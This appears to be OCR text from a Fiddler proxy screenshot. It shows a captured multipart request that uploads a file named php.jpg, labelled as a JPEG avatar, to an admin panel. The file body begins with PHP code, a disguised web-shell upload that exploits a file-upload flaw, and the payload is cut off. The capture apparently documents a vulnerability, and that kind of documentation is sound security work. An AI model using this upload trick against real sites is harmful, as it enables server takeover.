 FO Fiddler Orchestra Beta 画廊 JS FiddlerScript ECode Log Filters Timeline
Get Started Statistics Inspectors AutoResponder Composer 比较 汉化更新
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Content-Length: 1397
Accept: text/html, */*; q=0.01
DNT: 1
X-Requested-With: XMLHttpRequest
X-PJAX: true
X-PJAX-Container: #pjax-container
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryT224BuQmEDNNvsQt
Origin:
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: remember_admin_
------WebKitFormBoundaryT224BuQmEDNNvsQt
Content-Disposition: form-data; name="name"
admin
------WebKitFormBoundaryT224BuQmEDNNvsQt
Content-Disposition: form-data; name="avatar"; filename="php.jpg"
Content-Type: image/jpeg
<?php
@error_reporting(0);
Find... (press Ctrl+Enter to highlight all) View in Notep
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML